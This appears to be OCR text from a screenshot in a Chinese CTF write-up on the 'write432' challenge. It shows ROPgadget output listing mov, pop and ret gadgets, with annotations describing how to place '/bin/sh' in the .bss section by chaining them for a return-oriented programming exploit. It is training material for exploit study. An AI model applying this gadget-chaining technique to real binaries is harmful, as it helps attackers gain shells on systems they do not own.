 root@kali:~/桌面/ROPgadget-master# ./ROPgadget.py --binary write432 --only 'mov|pop|
ret'
Gadgets information
============================================================
0×08048547 : mov al, byte ptr [0×c9010804] ; ret
0×08048670 : mov dword ptr [edi], ebp ; ret
再通过寄存器把"/bin/sh"放入
bss段
0×080484b0 : mov ebx, dword ptr [esp] ; ret
0×080486db : pop ebp ; ret
0×080486d8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0×080483e1 : pop ebx ; ret
0×080486da : pop edi ; pop ebp ; ret
0×080486d9 : pop esi ; pop edi ; pop ebp ; ret
先把 bss段地址pop到edi
，再把/bin/sh pop到ebp
0×0804819d : ret
0×080484fe : ret 0×eac1
Unique gadgets found: 10